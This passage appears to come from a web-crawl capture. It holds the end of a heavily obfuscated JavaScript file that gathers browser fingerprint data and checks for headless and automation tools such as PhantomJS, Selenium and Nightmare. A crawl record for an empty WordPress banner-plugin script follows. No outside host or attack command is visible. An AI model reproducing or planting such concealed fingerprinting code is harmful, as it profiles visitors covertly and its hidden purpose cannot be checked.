'\x39\x55\x46\x77')](_0x569089,_0x1b5f9e[_0xd5bd('0xb6', '\x76\x4e\x44\x29')](_0x5c5fad,_0xd5bd('0xb7', '\x57\x6c\x53\x30')));}else{_0x4c94f7[_0x4c94f7[_0xd5bd('0xb8', '\x66\x28\x34\x52')]]=_0x1b5f9e[_0xd5bd('0xb9', '\x62\x24\x65\x43')](_0x569089,_0x1b5f9e[_0xd5bd('0xba', '\x32\x79\x6d\x5e')](_0x5c5fad,_0xd5bd('0xbb', '\x5d\x41\x75\x58')));}}catch(_0x1e4ed2){_0x4c94f7[_0x4c94f7[_0xd5bd('0xaf', '\x34\x5d\x4d\x75')]]=_0x1b5f9e[_0xd5bd('0xbc', '\x59\x63\x6a\x35')](_0x569089,_0x1b5f9e[_0xd5bd('0xbd', '\x41\x28\x75\x4c')](_0x5c5fad,_0xd5bd('0xbe', '\x73\x75\x78\x59')));}break;case _0xd5bd('0xbf', '\x41\x28\x75\x4c'):try{try{_0x9c0957=_0x1b5f9e[_0xd5bd('0xc0', '\x46\x2a\x4f\x70')](_0x56fcc2);if(_0x1b5f9e[_0xd5bd('0xc1', '\x57\x6c\x53\x30')](typeof _0x9c0957,_0xd5bd('0xc2', '\x70\x5d\x4b\x65'))){_0x4c94f7[_0x4c94f7[_0xd5bd('0xc3', '\x33\x67\x43\x69')]]=_0x1b5f9e[_0xd5bd('0xc4', '\x59\x75\x49\x42')](_0x569089,_0x1b5f9e[_0xd5bd('0xc5', '\x5b\x31\x54\x4c')](_0x5c5fad,_0xd5bd('0xc6', '\x49\x31\x28\x51')));}else if(_0x1b5f9e[_0xd5bd('0xc7', '\x24\x59\x74\x2a')](_0x9c0957,null)){_0x4c94f7[_0x4c94f7[_0xd5bd('0xc3', '\x33\x67\x43\x69')]]=_0x1b5f9e[_0xd5bd('0xc8', '\x6c\x73\x4f\x30')](_0x569089,_0x1b5f9e[_0xd5bd('0xc9', '\x31\x37\x50\x6d')](_0x5c5fad,_0xd5bd('0xca', '\x62\x24\x65\x43')));}else{_0x4c94f7[_0x4c94f7[_0xd5bd('0x4b', '\x54\x74\x24\x21')]]=_0x1b5f9e[_0xd5bd('0xcb', '\x41\x65\x33\x74')](_0x569089,_0x1b5f9e[_0xd5bd('0xcc', '\x75\x4a\x52\x49')](_0x1b5f9e[_0xd5bd('0xcd', '\x5b\x31\x54\x4c')](_0x5c5fad,'\x3d'),_0x9c0957[_0xd5bd('0xce', '\x49\x31\x28\x51')]()));}}catch(_0x3069fa){_0x4c94f7[_0x4c94f7[_0xd5bd('0xcf', '\x36\x36\x5a\x30')]]=_0x1b5f9e[_0xd5bd('0xd0', '\x68\x38\x54\x5d')](_0x569089,_0x1b5f9e[_0xd5bd('0xd1', '\x62\x5b\x56\x66')](_0x5c5fad,_0xd5bd('0xd2', '\x32\x79\x6d\x5e')));break;}break;}catch(_0x365358){_0x4c94f7[_0x4c94f7[_0xd5bd('0xb4', '\x6c\x73\x4f\x30')]]=_0x1b5f9e[_0xd5bd('0xd3', '\x33\x67\x43\x69')](_0x569089,_0x1b5f9e[_0xd5bd('0xd4', '\x42\x4f\x40\x48')](_0x5c5fad+'\x3d',_0x365358));}break;case _0xd5bd('0xd5', '\x2a\x7a\x70\x29'):try{var _0x285381=_0xd5bd('0xd6', '\x7a\x65\x50\x79')[_0xd5bd('0xd7', '\x78\x5e\x59\x71')]('\x7c'),_0xdc12a3=0x0;while(!![]){switch(_0x285381[_0xdc12a3++]){case'\x30':try{var _0x32307d=_0xd9f4b6[_0xd5bd('0xd8', '\x39\x55\x46\x77')][_0xd5bd('0xd9', '\x57\x26\x5a\x40')];if(_0x1b5f9e[_0xd5bd('0xda', '\x6c\x73\x4f\x30')](_0x32307d,0x0)||_0x1b5f9e[_0xd5bd('0xda', '\x6c\x73\x4f\x30')](_0x32307d,null)){_0x4c94f7[_0x4c94f7[_0xd5bd('0x4b', '\x54\x74\x24\x21')]]=_0x1b5f9e[_0xd5bd('0xdb', '\x73\x75\x78\x59')](_0x569089,_0xd5bd('0xdc', '\x7a\x65\x50\x79'));break;}}catch(_0x5abe7f){_0x4c94f7[_0x4c94f7[_0xd5bd('0xaf', '\x34\x5d\x4d\x75')]]=_0x1b5f9e[_0xd5bd('0xdd', '\x48\x34\x64\x79')](_0x569089,_0xd5bd('0xde', '\x59\x75\x49\x42'));break;}continue;case'\x31':for(var _0x2f972b=0x0;_0x1b5f9e[_0xd5bd('0xdf', '\x51\x23\x56\x4f')](_0x2f972b,_0xd9f4b6[_0xd5bd('0xe0', '\x46\x2a\x4f\x70')][_0xd5bd('0xe1', '\x6e\x64\x77\x40')]);_0x2f972b++){var _0x1220e3=_0xd5bd('0xe2', '\x54\x74\x24\x21')[_0xd5bd('0xe3', '\x48\x34\x64\x79')]('\x7c'),_0x5acb6b=0x0;while(!![]){switch(_0x1220e3[_0x5acb6b++]){case'\x30':var _0x2668bb=_0xd9f4b6[_0xd5bd('0xe4', '\x4c\x21\x6e\x48')][_0x2f972b][_0xd5bd('0xe5', '\x45\x52\x45\x28')];continue;case'\x31':if(_0x1b5f9e[_0xd5bd('0xe6', '\x5b\x31\x54\x4c')](_0x238be4[_0xd5bd('0xe7', '\x70\x5d\x4b\x65')](_0x416bec),0x0)){_0x238be4[_0xd5bd('0xe8', '\x24\x66\x37\x76')](_0x416bec);}continue;case'\x32':if(_0x1b5f9e[_0xd5bd('0xe9', '\x73\x75\x78\x59')](typeof _0xd9f4b6[_0xd5bd('0xea', '\x31\x37\x50\x6d')][_0x2f972b],_0xd5bd('0xeb', '\x4c\x21\x6e\x48'))){_0x4c94f7[_0x4c94f7[_0xd5bd('0xd9', '\x57\x26\x5a\x40')]]=_0x1b5f9e[_0xd5bd('0xec', '\x51\x23\x56\x4f')](_0x569089,_0xd5bd('0xed', '\x42\x4f\x40\x48'));break;}continue;case'\x33':if(_0x1b5f9e[_0xd5bd('0xee', '\x51\x23\x56\x4f')](typeof _0x2668bb,_0xd5bd('0xef', '\x34\x5d\x4d\x75'))){_0x416bec=_0xd5bd('0xf0', '\x4c\x21\x6e\x48');}else if(_0x1b5f9e[_0xd5bd('0xf1', '\x42\x4f\x40\x48')](_0x2668bb[_0xd5bd('0xf2', '\x33\x67\x43\x69')]('\x2e')[_0xd5bd('0xf3', '\x59\x63\x6a\x35')],0x1)){_0x416bec=_0x2668bb[_0xd5bd('0xf4', '\x75\x5b\x65\x4f')]('\x2e')[_0xd5bd('0xf5', '\x70\x5d\x4b\x65')]();}continue;case'\x34':var _0x416bec=_0xd5bd('0xf6', '\x34\x5d\x4d\x75');continue;}break;}}continue;case'\x32':var _0x238be4=[];continue;case'\x33':for(var _0x2f972b=0x0;_0x1b5f9e[_0xd5bd('0xf7', '\x57\x26\x5a\x40')](_0x2f972b,_0x238be4[_0xd5bd('0xf8', '\x31\x37\x50\x6d')]);_0x2f972b++){_0x4c94f7[_0x4c94f7[_0xd5bd('0xf3', '\x59\x63\x6a\x35')]]=_0x1b5f9e[_0xd5bd('0xf9', '\x31\x37\x50\x6d')](_0x569089,_0x1b5f9e[_0xd5bd('0xfa', '\x48\x34\x64\x79')](_0xd5bd('0xfb', '\x66\x28\x34\x52'),_0x238be4[_0x2f972b]));}continue;case'\x34':try{_0x2f972b=_0x238be4[_0xd5bd('0xfc', '\x76\x4e\x44\x29')]('\x69');}catch(_0xc9a82a){_0x4c94f7[_0x4c94f7[_0xd5bd('0xfd', '\x48\x34\x64\x79')]]=_0x1b5f9e[_0xd5bd('0xfe', '\x37\x32\x5a\x26')](_0x569089,_0xd5bd('0xff', '\x36\x36\x5a\x30'));break;}continue;}break;}}catch(_0x3edd71){_0x4c94f7[_0x4c94f7[_0xd5bd('0x100', '\x24\x66\x37\x76')]]=_0x1b5f9e[_0xd5bd('0x101', '\x45\x52\x45\x28')](_0x569089,_0x1b5f9e[_0xd5bd('0x102', '\x42\x4f\x40\x48')](_0xd5bd('0x103', '\x6e\x64\x77\x40'),_0x3edd71));}break;case _0xd5bd('0x104', '\x6e\x64\x77\x40'):if(_0x1b5f9e[_0xd5bd('0x105', '\x33\x67\x43\x69')](_0x5c5fad,_0xd5bd('0x106', '\x62\x24\x65\x43'))){try{var _0x19d7ad='';var _0x2ce1a5=navigator[_0xd5bd('0x107', '\x45\x52\x45\x28')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd5bd('0x108', '\x57\x26\x5a\x40')](_0x2ce1a5)){_0x19d7ad=_0xd5bd('0x109', '\x58\x49\x50\x64');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd5bd('0x10a', '\x36\x36\x5a\x30')](_0x2ce1a5)){_0x19d7ad=_0xd5bd('0x10b', '\x48\x34\x64\x79');}else{_0x19d7ad=_0xd5bd('0x10c', '\x39\x55\x46\x77');}_0x4c94f7[_0x4c94f7[_0xd5bd('0x10d', '\x37\x32\x5a\x26')]]=_0x1b5f9e[_0xd5bd('0x10e', '\x68\x38\x54\x5d')](_0x569089,_0x1b5f9e[_0xd5bd('0x10f', '\x62\x24\x65\x43')](_0x1b5f9e[_0xd5bd('0x110', '\x4b\x30\x63\x38')](_0x5c5fad,'\x3d'),_0x19d7ad));}catch(_0x4474da){_0x4c94f7[_0x4c94f7[_0xd5bd('0x111', '\x45\x70\x74\x43')]]=_0x1b5f9e[_0xd5bd('0x112', '\x48\x34\x64\x79')](_0x569089,_0x1b5f9e[_0xd5bd('0x113', '\x54\x74\x24\x21')](_0x1b5f9e[_0xd5bd('0x114', '\x48\x34\x64\x79')](_0x5c5fad,_0xd5bd('0x115', '\x36\x36\x5a\x30')),_0x4474da[_0xd5bd('0x116', '\x34\x5d\x4d\x75')]()));}}break;}_0x1b5f9e[_0xd5bd('0x117', '\x41\x28\x75\x4c')](_0x3e0165);}continue;case'\x38':for(var _0x52d84c=0x0;_0x1b5f9e[_0xd5bd('0x118', '\x48\x34\x64\x79')](_0x52d84c,0x4);_0x52d84c++){_0x4e6074+=_0x5ca195[_0x52d84c];}continue;}break;}}var _0x23a56f=[[_0xd5bd('0x119', '\x73\x75\x78\x59'),_0xd5bd('0x11a', '\x48\x34\x64\x79'),function(){return navigator;}],[_0xd5bd('0x11b', '\x34\x5d\x4d\x75'),_0xd5bd('0x11c', '\x54\x74\x24\x21'),function(){return navigator[_0xd5bd('0x11d', '\x6c\x73\x4f\x30')];}],[_0xd5bd('0x11e', '\x6c\x73\x4f\x30'),_0xd5bd('0x11f', '\x6c\x73\x4f\x30'),function(){return navigator[_0xd5bd('0x120', '\x41\x65\x33\x74')];}],[_0xd5bd('0x121', '\x46\x2a\x4f\x70'),_0xd5bd('0x122', '\x34\x5d\x4d\x75'),function(){return navigator[_0xd5bd('0x123', '\x23\x31\x24\x69')][_0xd5bd('0x124', '\x46\x2a\x4f\x70')]==0x0;}],[_0xd5bd('0x125', '\x54\x74\x24\x21'),_0xd5bd('0x126', '\x31\x5d\x23\x53'),function(){return navigator[_0xd5bd('0x127', '\x58\x49\x50\x64')];}],[_0xd5bd('0x128', '\x24\x59\x74\x2a'),_0xd5bd('0x129', '\x73\x75\x78\x59'),function(){return navigator[_0xd5bd('0x12a', '\x68\x38\x54\x5d')];}],[_0xd5bd('0x12b', '\x51\x23\x56\x4f'),_0xd5bd('0x12c', '\x33\x67\x43\x69'),function(){}],[_0xd5bd('0x12d', '\x59\x63\x6a\x35'),_0xd5bd('0x11a', '\x48\x34\x64\x79'),function(){var _0x38fdbc=ActiveXObject;return _0x38fdbc;}],[_0xd5bd('0x12e', '\x36\x78\x29\x30'),_0xd5bd('0x12f', '\x50\x65\x7a\x79'),function(){var _0x5018e6=webkitURL;return _0x5018e6;}],[_0xd5bd('0x130', '\x46\x2a\x4f\x70'),_0xd5bd('0x131', '\x24\x66\x37\x76'),function(){var _0x6da9f3=_phantom;return _0x6da9f3;}],[_0xd5bd('0x132', '\x7a\x65\x50\x79'),_0xd5bd('0x133', '\x36\x78\x29\x30'),function(){var _0x545fbe=callPhantom;return _0x545fbe;}],[_0xd5bd('0x134', '\x46\x2a\x4f\x70'),_0xd5bd('0x135', '\x24\x59\x74\x2a'),function(){var _0x2ab8d7=chrome;return _0x2ab8d7;}],[_0xd5bd('0x136', '\x57\x26\x5a\x40'),_0xd5bd('0x137', '\x51\x23\x56\x4f'),function(){var _0x5c9f54=yandex;return _0x5c9f54;}],[_0xd5bd('0x138', '\x59\x5b\x41\x39'),_0xd5bd('0x139', '\x44\x43\x30\x59'),function(){var _0x263500=opera;return _0x263500;}],[_0xd5bd('0x13a', '\x34\x5d\x4d\x75'),_0xd5bd('0x13b', '\x78\x5e\x59\x71'),function(){var _0x5a948f=opr;return _0x5a948f;}],[_0xd5bd('0x13c', '\x59\x5b\x41\x39'),_0xd5bd('0x13d', '\x6c\x73\x4f\x30'),function(){var _0x4dced1=safari;return _0x4dced1;}],[_0xd5bd('0x13e', '\x4b\x30\x63\x38'),_0xd5bd('0x13f', '\x68\x38\x54\x5d'),function(){var _0x3c3a8c=awesomium;return _0x3c3a8c;}],[_0xd5bd('0x140', '\x50\x65\x7a\x79'),_0xd5bd('0x141', '\x75\x4a\x52\x49'),function(){var _0x4c0143=puffinDevice;return _0x4c0143;}],[_0xd5bd('0x142', '\x6e\x64\x77\x40'),_0xd5bd('0x143', '\x58\x49\x50\x64'),function(){var _0x31c6cc=__nightmare;return _0x31c6cc;}],[_0xd5bd('0x144', '\x24\x59\x74\x2a'),_0xd5bd('0x145', '\x54\x74\x24\x21'),function(){var _0x479321=domAutomation;return _0x479321;}],[_0xd5bd('0x146', '\x37\x32\x5a\x26'),_0xd5bd('0x13f', '\x68\x38\x54\x5d'),function(){var _0x410aa2=domAutomationController;return _0x410aa2;}],[_0xd5bd('0x147', '\x59\x5b\x41\x39'),_0xd5bd('0x148', '\x62\x5b\x56\x66'),function(){var _0x1f1118=_Selenium_IDE_Recorder;return _0x1f1118;}],[_0xd5bd('0x149', '\x62\x24\x65\x43'),_0xd5bd('0x13b', '\x78\x5e\x59\x71'),function(){return document[_0xd5bd('0x14a', '\x76\x30\x29\x65')];}],[_0xd5bd('0x14b', '\x31\x5d\x23\x53'),_0xd5bd('0x14c', '\x57\x6c\x53\x30'),function(){return document[_0xd5bd('0x14d', '\x5b\x31\x54\x4c')];}],[_0xd5bd('0x14e', '\x41\x65\x33\x74'),_0xd5bd('0x14f', '\x31\x37\x50\x6d'),function(){return process[_0xd5bd('0x150', '\x37\x32\x5a\x26')];}],[_0xd5bd('0x151', '\x2a\x7a\x70\x29'),_0xd5bd('0x139', '\x44\x43\x30\x59'),function(){return global[_0xd5bd('0x152', '\x24\x59\x74\x2a')];}],[_0xd5bd('0x153', '\x24\x66\x37\x76'),_0xd5bd('0x154', '\x73\x75\x78\x59'),function(){return global[_0xd5bd('0x155', '\x6e\x64\x77\x40')];}],[_0xd5bd('0x156', '\x23\x31\x24\x69'),_0xd5bd('0x135', '\x24\x59\x74\x2a'),function(){return WebAssembly;}],[_0xd5bd('0x157', '\x46\x2a\x4f\x70'),_0xd5bd('0x158', '\x76\x30\x29\x65'),function(){return _0x2ddb4a[_0xd5bd('0x159', '\x54\x74\x24\x21')](require,'\x66\x73');}],[_0xd5bd('0x15a', '\x31\x37\x50\x6d'),_0xd5bd('0x15b', '\x4c\x21\x6e\x48'),function(){return _0x2ddb4a[_0xd5bd('0x15c', '\x59\x63\x6a\x35')](globalThis,global);}],[_0xd5bd('0x15d', '\x24\x66\x37\x76'),_0xd5bd('0x15e', '\x24\x66\x37\x76'),function(){return window[_0xd5bd('0x15f', '\x5b\x31\x54\x4c')]();}],[_0xd5bd('0x160', '\x2a\x7a\x70\x29'),_0xd5bd('0x13f', '\x68\x38\x54\x5d'),function(){return navigator[_0xd5bd('0x161', '\x78\x5e\x59\x71')];}],[_0xd5bd('0x162', '\x73\x75\x78\x59'),_0xd5bd('0x163', '\x70\x5d\x4b\x65'),function(){return navigator[_0xd5bd('0x164', '\x76\x4e\x44\x29')];}],[_0xd5bd('0x165', '\x58\x49\x50\x64'),_0xd5bd('0x163', '\x70\x5d\x4b\x65'),function(){return navigator[_0xd5bd('0x166', '\x36\x36\x5a\x30')];}],[_0xd5bd('0x167', '\x51\x23\x56\x4f'),_0xd5bd('0x129', '\x73\x75\x78\x59'),function(){return _0x2ddb4a[_0xd5bd('0x168', '\x76\x4e\x44\x29')](navigator[_0xd5bd('0x169', '\x59\x5b\x41\x39')],'\x43');}],[_0xd5bd('0x16a', '\x66\x28\x34\x52'),_0xd5bd('0x16b', '\x76\x4e\x44\x29'),function(){window[_0xd5bd('0x16c', '\x41\x65\x33\x74')]=Object[_0xd5bd('0x16d', '\x62\x24\x65\x43')](window);return window[_0xd5bd('0x16e', '\x6e\x64\x77\x40')][_0xd5bd('0xb8', '\x66\x28\x34\x52')];}],[_0xd5bd('0x16f', '\x76\x30\x29\x65'),_0xd5bd('0x129', '\x73\x75\x78\x59'),function(){return _0x2ddb4a[_0xd5bd('0x170', '\x45\x70\x74\x43')](window[_0xd5bd('0x171', '\x46\x2a\x4f\x70')],0x0);}],[_0xd5bd('0x172', '\x54\x74\x24\x21'),_0xd5bd('0x16b', '\x76\x4e\x44\x29'),function(){return _0x2ddb4a[_0xd5bd('0x173', '\x78\x5e\x59\x71')](window[_0xd5bd('0x174', '\x66\x28\x34\x52')],0x0);}],[_0xd5bd('0x175', '\x76\x4e\x44\x29'),_0xd5bd('0x176', '\x4c\x21\x6e\x48'),function(){return window[_0xd5bd('0x177', '\x48\x34\x64\x79')];}],[_0xd5bd('0x178', '\x2a\x7a\x70\x29'),_0xd5bd('0x179', '\x75\x4a\x52\x49'),function(){return window[_0xd5bd('0x17a', '\x62\x24\x65\x43')][_0xd5bd('0x17b', '\x50\x65\x7a\x79')]();}],[_0xd5bd('0x17c', '\x34\x5d\x4d\x75'),_0xd5bd('0x17d', '\x44\x43\x30\x59'),function(){return _0x2ddb4a[_0xd5bd('0x17e', '\x37\x32\x5a\x26')](Boolean,_0x2ddb4a[_0xd5bd('0x17f', '\x59\x5b\x41\x39')](typeof process,_0xd5bd('0x180', '\x2a\x7a\x70\x29'))&&process[_0xd5bd('0x181', '\x76\x64\x4e\x56')]&&process[_0xd5bd('0x182', '\x54\x74\x24\x21')][_0xd5bd('0x183', '\x59\x5b\x41\x39')]);}],[_0xd5bd('0x184', '\x36\x78\x29\x30'),_0xd5bd('0x185', '\x5d\x41\x75\x58'),function(){return document[_0xd5bd('0x186', '\x7a\x65\x50\x79')];}],[_0xd5bd('0x187', '\x36\x36\x5a\x30'),_0xd5bd('0x188', '\x4b\x30\x63\x38'),function(){return eval[_0xd5bd('0x189', '\x23\x31\x24\x69')]()[_0xd5bd('0x18a', '\x49\x31\x28\x51')];}],[_0xd5bd('0x18b', '\x7a\x65\x50\x79'),_0xd5bd('0x18c', '\x62\x5b\x56\x66'),function(){return navigator[_0xd5bd('0x18d', '\x54\x74\x24\x21')][_0xd5bd('0x18e', '\x41\x28\x75\x4c')];}],[_0xd5bd('0x18f', '\x37\x32\x5a\x26'),_0xd5bd('0x190', '\x4c\x21\x6e\x48'),function(){return deviceType;}],[_0xd5bd('0x191', '\x70\x5d\x4b\x65'),_0xd5bd('0x192', '\x41\x65\x33\x74'),function(){return screen[_0xd5bd('0x193', '\x42\x4f\x40\x48')];}],[_0xd5bd('0x194', '\x73\x75\x78\x59'),_0xd5bd('0x195', '\x62\x24\x65\x43'),function(){return screen[_0xd5bd('0x196', '\x24\x66\x37\x76')];}],[_0xd5bd('0x197', '\x62\x24\x65\x43'),_0xd5bd('0x198', '\x59\x63\x6a\x35'),function(){var _0x340d76=eoapi;return _0x340d76;}],[_0xd5bd('0x199', '\x42\x4f\x40\x48'),_0xd5bd('0x19a', '\x59\x5b\x41\x39'),function(){var _0x2d5df8=eoapi_VerifyThis;return _0x2d5df8;}],[_0xd5bd('0x19b', '\x49\x31\x28\x51'),_0xd5bd('0x145', '\x54\x74\x24\x21'),function(){var _0x55ee8a=eoapi_extInvoke;return _0x55ee8a;}],[_0xd5bd('0x19c', '\x50\x65\x7a\x79'),_0xd5bd('0x163', '\x70\x5d\x4b\x65'),function(){var _0x2c6172=eoWebBrowserDispatcher;return _0x2c6172;}],[_0xd5bd('0x19d', '\x46\x2a\x4f\x70'),_0xd5bd('0x131', '\x24\x66\x37\x76'),function(){return window[_0xd5bd('0x19e', '\x4b\x30\x63\x38')];}],[_0xd5bd('0x19f', '\x41\x28\x75\x4c'),_0xd5bd('0x1a0', '\x76\x30\x29\x65'),function(){return _0x2ddb4a[_0xd5bd('0x1a1', '\x4b\x30\x63\x38')](navigator[_0xd5bd('0x1a2', '\x58\x49\x50\x64')][_0xd5bd('0xcf', '\x36\x36\x5a\x30')],0x2);}],[_0xd5bd('0x1a3', '\x50\x65\x7a\x79'),_0xd5bd('0x1a4', '\x57\x26\x5a\x40'),function(){return _0x2ddb4a[_0xd5bd('0x1a5', '\x66\x28\x34\x52')](navigator[_0xd5bd('0x1a6', '\x31\x5d\x23\x53')][_0xd5bd('0x66', '\x32\x79\x6d\x5e')],0x2);}],[_0xd5bd('0x1a7', '\x41\x65\x33\x74'),_0xd5bd('0x1a8', '\x7a\x65\x50\x79'),function(){return window[_0xd5bd('0x1a9', '\x78\x5e\x59\x71')];}],[_0xd5bd('0x1aa', '\x36\x36\x5a\x30'),_0xd5bd('0x1ab', '\x59\x63\x6a\x35'),function(){return navigator[_0xd5bd('0x1ac', '\x48\x34\x64\x79')][_0xd5bd('0x1ad', '\x59\x63\x6a\x35')][0x0][_0xd5bd('0x1ae', '\x75\x5b\x65\x4f')];}],[_0xd5bd('0x1af', '\x76\x64\x4e\x56'),_0xd5bd('0x1b0', '\x2a\x7a\x70\x29'),function(){return navigator[_0xd5bd('0x1b1', '\x46\x2a\x4f\x70')][_0xd5bd('0x1b2', '\x2a\x7a\x70\x29')][0x1][_0xd5bd('0x1b3', '\x4b\x30\x63\x38')];}],[_0xd5bd('0x1b4', '\x48\x34\x64\x79'),_0xd5bd('0x195', '\x62\x24\x65\x43'),function(){return navigator[_0xd5bd('0x1b5', '\x33\x67\x43\x69')][_0xd5bd('0x1b6', '\x76\x64\x4e\x56')][0x2][_0xd5bd('0x1b7', '\x7a\x65\x50\x79')];}],[_0xd5bd('0x1b8', '\x76\x30\x29\x65'),_0xd5bd('0xb0', '\x42\x4f\x40\x48'),function(){return navigator[_0xd5bd('0x1b9', '\x66\x28\x34\x52')][_0xd5bd('0x1ba', '\x4c\x21\x6e\x48')];}],[_0xd5bd('0x1bb', '\x6e\x64\x77\x40'),_0xd5bd('0x1bc', '\x62\x24\x65\x43'),function(){return navigator[_0xd5bd('0x1bd', '\x33\x67\x43\x69')];}],[_0xd5bd('0x1be', '\x58\x49\x50\x64'),_0xd5bd('0x1bf', '\x75\x5b\x65\x4f'),function(){return navigator[_0xd5bd('0x1c0', '\x41\x65\x33\x74')][_0xd5bd('0x1c1', '\x41\x28\x75\x4c')];}],[_0xd5bd('0x1c2', '\x39\x55\x46\x77'),_0xd5bd('0x195', '\x62\x24\x65\x43'),function(){return navigator[_0xd5bd('0x1c3', '\x57\x26\x5a\x40')][_0xd5bd('0x1c4', '\x23\x31\x24\x69')];}]];try{var _0x13c682=_0xd5bd('0x1c5', '\x7a\x65\x50\x79')[_0xd5bd('0x1c6', '\x57\x6c\x53\x30')]('\x7c'),_0x33fc73=0x0;while(!![]){switch(_0x13c682[_0x33fc73++]){case'\x30':var _0x1f391d=_0x578d05[_0xd5bd('0x1c7', '\x44\x43\x30\x59')](function(_0x32ce04){return _0x2ddb4a[_0xd5bd('0x1c8', '\x44\x43\x30\x59')](_0x578d05[_0x32ce04],_0x4c2ca9)?'':_0x25f4e8[_0x32ce04];})[_0xd5bd('0x78', '\x7a\x65\x50\x79')]('');continue;case'\x31':if(!_0xcce1c[_0xd5bd('0x1c9', '\x73\x75\x78\x59')])_0xcce1c[_0xd5bd('0x1ca', '\x76\x30\x29\x65')]=_0x46ceb6;continue;case'\x32':if(_0x1affbd){_0x23a56f[_0xd5bd('0x1cb', '\x42\x4f\x40\x48')]([_0x1affbd,_0xd5bd('0x122', '\x34\x5d\x4d\x75')]);_0x2ddb4a[_0xd5bd('0xa2', '\x36\x36\x5a\x30')](_0x33fb72,_0x2ddb4a[_0xd5bd('0x1cc', '\x62\x24\x65\x43')](_0x27fd28,_0x23a56f));}continue;case'\x33':if(_0x22505f){try{_0x4c385e[_0xd5bd('0x1cd', '\x36\x78\x29\x30')]=_0x2ddb4a[_0xd5bd('0x1ce', '\x39\x55\x46\x77')](_0x4fce6a,_0x22505f);}catch(_0x5ac541){}}continue;case'\x34':var _0x523005=0x0;continue;case'\x35':var _0x5b1541=[];continue;case'\x36':_0x23a56f[_0xd5bd('0x1cf', '\x24\x59\x74\x2a')]([_0x2ddb4a[_0xd5bd('0x1d0', '\x37\x32\x5a\x26')](_0x2ddb4a[_0xd5bd('0x1d1', '\x76\x30\x29\x65')](_0x2ddb4a[_0xd5bd('0x1d2', '\x78\x5e\x59\x71')]('\x27',_0x33655b),'\x27'),_0xd5bd('0x1d3', '\x4c\x21\x6e\x48')),_0xd5bd('0x15b', '\x4c\x21\x6e\x48'),function(){return _0x33655b[_0xd5bd('0x1d4', '\x58\x49\x50\x64')]();}]);continue;case'\x37':var _0x4c2ca9=0x2;continue;case'\x38':_0x56c4a0[_0xd5bd('0x1d5', '\x73\x75\x78\x59')](_0xd5bd('0x1d6', '\x4c\x21\x6e\x48'))[_0xd5bd('0x1d7', '\x58\x49\x50\x64')]=_0x2ddb4a[_0xd5bd('0x1d8', '\x68\x38\x54\x5d')](_0xd5bd('0x1d9', '\x36\x78\x29\x30'),_0xcce1c[_0xd5bd('0x1da', '\x76\x30\x29\x65')][_0xd5bd('0x1db', '\x23\x31\x24\x69')]());continue;case'\x39':for(var _0x1a51a3=0x0;_0x2ddb4a[_0xd5bd('0x1dc', '\x34\x5d\x4d\x75')](_0x1a51a3,_0x2ddb4a[_0xd5bd('0x1dd', '\x6c\x73\x4f\x30')](_0x1f391d[_0xd5bd('0xf3', '\x59\x63\x6a\x35')],_0x553b63[_0xd5bd('0x9a', '\x50\x65\x7a\x79')]));_0x1a51a3++){_0x5b1541[_0xd5bd('0x1de', '\x23\x31\x24\x69')](_0x1a51a3);}continue;case'\x31\x30':_0x2ddb4a[_0xd5bd('0x1df', '\x66\x28\x34\x52')](_0x33fb72,_0x2ddb4a[_0xd5bd('0x1e0', '\x57\x6c\x53\x30')](_0x27fd28,_0x23a56f));continue;case'\x31\x31':var _0x3629f5=_0x5b1541[_0xd5bd('0x1e1', '\x58\x49\x50\x64')](function(_0x2bedf8){return _0x2ddb4a[_0xd5bd('0x1e2', '\x5d\x41\x75\x58')](_0x2ddb4a[_0xd5bd('0x1e3', '\x36\x36\x5a\x30')](_0x2bedf8,_0x4c2ca9),_0x523005)?_0x1f391d[_0x2ddb4a[_0xd5bd('0x1e4', '\x2a\x7a\x70\x29')](_0x2bedf8,_0x4c2ca9)]:_0x553b63[_0x2ddb4a[_0xd5bd('0x1e5', '\x23\x31\x24\x69')](_0x2ddb4a[_0xd5bd('0x1e6', '\x45\x52\x45\x28')](_0x2bedf8,_0x4c2ca9),_0x523005)];})[_0xd5bd('0x1e7', '\x6e\x64\x77\x40')]('');continue;case'\x31\x32':var _0x553b63=_0x578d05[_0xd5bd('0x1e8', '\x4c\x21\x6e\x48')](function(_0x27610c){return _0x2ddb4a[_0xd5bd('0x1e9', '\x7a\x65\x50\x79')](_0x578d05[_0x27610c],_0x4c2ca9)?_0x25f4e8[_0x27610c]:'';})[_0xd5bd('0x1ea', '\x2a\x7a\x70\x29')]('');continue;case'\x31\x33':_0x2ddb4a[_0xd5bd('0x1eb', '\x57\x6c\x53\x30')](_0x3e0165);continue;case'\x31\x34':var _0x25f4e8=_0xd5bd('0x1ec', '\x36\x78\x29\x30');continue;case'\x31\x35':var _0x578d05=[];continue;case'\x31\x36':var _0x33655b=_0xd5bd('0x1ed', '\x41\x65\x33\x74');continue;case'\x31\x37':for(var _0x8998cc=0x0;_0x2ddb4a[_0xd5bd('0x1ee', '\x50\x65\x7a\x79')](_0x8998cc,_0x25f4e8[_0xd5bd('0x1ef', '\x59\x5b\x41\x39')]);_0x8998cc++){_0x578d05[_0xd5bd('0x1f0', '\x76\x64\x4e\x56')](_0x8998cc);}continue;}break;}}catch(_0x484646){_0x56c4a0[_0xd5bd('0x1f1', '\x33\x67\x43\x69')](_0xd5bd('0x1f2', '\x5b\x31\x54\x4c'))[_0xd5bd('0x1f3', '\x39\x55\x46\x77')]=_0x2ddb4a[_0xd5bd('0x1f4', '\x36\x36\x5a\x30')](_0xd5bd('0x1f5', '\x51\x23\x56\x4f'),_0xcce1c[_0xd5bd('0x1f6', '\x5d\x41\x75\x58')](_0x484646[_0xd5bd('0x1f7', '\x6c\x73\x4f\x30')]));}finally{if(_0x22505f)_0x4c385e[_0xd5bd('0x1f8', '\x51\x23\x56\x4f')]=_0x22505f;}}());

--- FILE ---
content_type: text/javascript
request_url: https://cdoclub.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11
body_size: 88
content:
